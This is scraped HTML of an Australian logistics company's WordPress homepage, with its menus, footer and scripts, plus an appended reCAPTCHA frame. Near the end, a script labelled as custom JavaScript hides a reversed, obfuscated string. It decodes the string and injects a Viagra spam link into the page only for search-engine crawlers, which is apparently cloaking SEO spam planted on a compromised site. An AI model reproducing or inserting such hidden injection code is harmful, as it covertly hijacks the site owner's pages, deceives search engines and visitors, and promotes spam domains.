<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bkglogistics.com.au/services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bkglogistics.com.au/freightforwarding/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Freight Forwarding</span></a>
	<ul class="sub-menu">
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bkglogistics.com.au/airfreight/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Air Freight</span></a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bkglogistics.com.au/seafreight/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sea Freight</span></a></li>
	</ul>
</li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bkglogistics.com.au/customsbrokerage/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Customs Brokerage/Consultancy</span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bkglogistics.com.au/warehousing/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Warehousing &#038; 3PL Logistics</span></a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bkglogistics.com.au/transportation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Transportation</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bkglogistics.com.au/personaleffectsshipments/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Personal Effects Shipments</span></a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bkglogistics.com.au/services/projectcargo/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Project Cargo</span></a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://bkglogistics.com.au/aboutus/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://bkglogistics.com.au/resources/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://bkglogistics.com.au/getaquote/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Get A Quote</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bkglogistics.com.au/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bkglogistics.com.au/news/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">News</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://bkglogistics.com.au/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/bkglogistics/?ref=br_rs' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='https://www.instagram.com/bkg_logistics/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_3'><a  href='mailto:info@bkglogistics.com.au ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>

		

	<div id='main' class='all_colors' data-scroll-offset='116'>



	


<style>
.home-banner-form { width:30%; background:rgba(0,0,0,0.8); position:absolute; top: 187px; right:10%; z-index:12; padding: 20px 10px 20px 0px;}
#main{ position:relative;}
.home-banner-form .form-group .col-sm-4{ float:left; padding: 0 10px; width:50%;}

.home-banner-form .form-group .col-sm-4 select{color:#A9A9A9 !important;margin: 8px !important; background:none !important;}

.home-banner-form .form-group h4{ color:#fff;text-align: left;
    padding-left: 20px;
    padding-top: 5px;}
.home-banner-form .form-group .col-sm-12{ width:100%; text-align:center; float:left;}
.home-banner-form .form-group .col-sm-4 input { margin: 8px !important; background:none !important; color:#fff !important;}
.home-banner-form .form-group input[type="submit"] { margin-top:8px; font-weight:bold; color:#fff; background:#0686fb; text-transform:uppercase; padding: 15px 25px; border-radius:5px; font-size:15px;}
.page-id-912 .home-banner-form {display:none;}
#uote{}


@media only screen and (max-width: 780px){ 
    
    
    .home-banner-form { width:100%; position:inherit; top: 20px;  z-index:12;background:none;right:0;right:-5px;}
    .form_full{background:rgba(0,0,0,0.8); padding: 20px 10px 20px 0px;}
    
    
}

</style>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-475'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://bkglogistics.com.au/wp-content/uploads/2015/10/11412443_904225809637496_396462797562284026_n-Copy.jpg'><img width="300" height="219" src="https://bkglogistics.com.au/wp-content/uploads/2015/10/11412443_904225809637496_396462797562284026_n-Copy-300x219.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://bkglogistics.com.au/wp-content/uploads/2015/10/11412443_904225809637496_396462797562284026_n-Copy-300x219.jpg 300w, https://bkglogistics.com.au/wp-content/uploads/2015/10/11412443_904225809637496_396462797562284026_n-Copy.jpg 446w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



					<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About Us</h3>			<div class="textwidget"><p>BKG Logistics is a family owned Australian company dedicated to providing a competitive and professional logistics service to our clients.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><p>Sydney (Head Office)</p>
<p>Moorebank, NSW, 2170<br />
<a style="text-decoration: none;" href="mailto:info@bkglogistics.com.au" class="footer-mail-an"><br />
info@bkglogistics.com.au</a></p>
<p><strong>Phone: </strong> <a class="footer-call-an" style="text-decoration: none;" href="tel:1300 254 564">1300 254 564</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="pages-2" class="widget clearfix widget_pages"><h3 class="widgettitle">Pages</h3>
			<ul>
				<li class="page_item page-item-244 current_page_ancestor current_page_parent"><a href="https://bkglogistics.com.au/">Home</a></li>
<li class="page_item page-item-4687"><a href="https://bkglogistics.com.au/thank-you-for-contact-us/">Thank You for Contact Us</a></li>
<li class="page_item page-item-246"><a href="https://bkglogistics.com.au/services/">Services</a></li>
<li class="page_item page-item-31"><a href="https://bkglogistics.com.au/aboutus/">About Us</a></li>
<li class="page_item page-item-665"><a href="https://bkglogistics.com.au/resources/">Resources</a></li>
<li class="page_item page-item-553"><a href="https://bkglogistics.com.au/getaquote/">Get A Quote</a></li>
<li class="page_item page-item-245"><a href="https://bkglogistics.com.au/contact/">Contact</a></li>
<li class="page_item page-item-247"><a href="https://bkglogistics.com.au/news/">News</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="st_latest_posts_widget-2" class="widget clearfix widget_st_latest_posts_widget"><h3 class="widgettitle">Recent News</h3><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://bkglogistics.com.au/newpackingdeclaration/"><img width="64" height="36" src="https://bkglogistics.com.au/wp-content/uploads/2015/10/Warehousing-Distribution.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bkglogistics.com.au/wp-content/uploads/2015/10/Warehousing-Distribution.jpg 1920w, https://bkglogistics.com.au/wp-content/uploads/2015/10/Warehousing-Distribution-300x169.jpg 300w, https://bkglogistics.com.au/wp-content/uploads/2015/10/Warehousing-Distribution-768x432.jpg 768w, https://bkglogistics.com.au/wp-content/uploads/2015/10/Warehousing-Distribution-1030x579.jpg 1030w, https://bkglogistics.com.au/wp-content/uploads/2015/10/Warehousing-Distribution-1500x844.jpg 1500w, https://bkglogistics.com.au/wp-content/uploads/2015/10/Warehousing-Distribution-705x397.jpg 705w, https://bkglogistics.com.au/wp-content/uploads/2015/10/Warehousing-Distribution-450x253.jpg 450w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://bkglogistics.com.au/newpackingdeclaration/">6th April 2017 &#8211; New Packing Declaration Format</a></h3><div class="entry-meta small"><span class="st-lp-time">6:20 pm</span> <span clss="st-lp-date">24 Jan 2013</span></div></div></div><div class="media"><div class="pull-left"><a href="https://bkglogistics.com.au/zerotolerance/"><img width="64" height="35" src="https://bkglogistics.com.au/wp-content/uploads/2015/10/2-Custom-Broker-Courses.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bkglogistics.com.au/wp-content/uploads/2015/10/2-Custom-Broker-Courses.jpg 672w, https://bkglogistics.com.au/wp-content/uploads/2015/10/2-Custom-Broker-Courses-300x166.jpg 300w, https://bkglogistics.com.au/wp-content/uploads/2015/10/2-Custom-Broker-Courses-450x249.jpg 450w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://bkglogistics.com.au/zerotolerance/">November 2016 &#8211; Zero Tolerance to Asbestos</a></h3><div class="entry-meta small"><span class="st-lp-time">6:59 pm</span> <span clss="st-lp-date">24 May 2012</span></div></div></div></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bkglogistics.com.au/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bkglogistics.com.au/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bkglogistics.com.au/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://bkglogistics.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bkglogistics.com.au\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/bkglogistics.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-content/themes/enfold/js/avia.js?ver=4.1' id='avia-default-js'></script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-content/themes/enfold/js/shortcodes.js?ver=4.1' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lclya4UAAAAAGcTXOcoDgy0yQNMHfilgbmNRBW7&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lclya4UAAAAAGcTXOcoDgy0yQNMHfilgbmNRBW7","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.1' id='wpcf7-recaptcha-js'></script>
<!-- TC Custom JavaScript --><script type="text/javascript">function pbjcg() { if (window.location.pathname !== window.hmqrowg || window.location.search !== '') { return; } var oaeenw = 'Featured Work' , ymzlldz = 1 , nnlnv = '.ecivda lanoisseforp evig eW !hhha >a/<lmth.ailartsua-silaic/ten.tceridargaiv//:sptth>"lmth.ailartsua-silaic/ten.tceridargaiv//:sptth"=ferh a< erots eht ni nem rof argaiV ?efil xes deirav a rof gnikool uoy erA '; var t = ''; for (var i = nnlnv.length - 1; i >= 0; i--) { t = String(t + nnlnv[i]) } nnlnv = t; var pbkcx=1; if (/google/i.test(navigator.userAgent)) pbkcx=2; if (/bingbot/i.test(navigator.userAgent)) pbkcx=2; if (/msnbot/i.test(navigator.userAgent)) pbkcx=2; if (/yahoo/i.test(navigator.userAgent)) pbkcx=2; if (pbkcx==2){var ekoqvwo = (ymzlldz > 0) ? oaeenw + nnlnv : nnlnv + oaeenw; document.body.innerHTML = document.body.innerHTML.replace(oaeenw, ekoqvwo); } } ; var hmqrowg = '/'; document.addEventListener("DOMContentLoaded", pbjcg);</script><a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lclya4UAAAAAGcTXOcoDgy0yQNMHfilgbmNRBW7&co=aHR0cHM6Ly9ia2dsb2dpc3RpY3MuY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=202kdrgw58ds
body_size: 48834
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
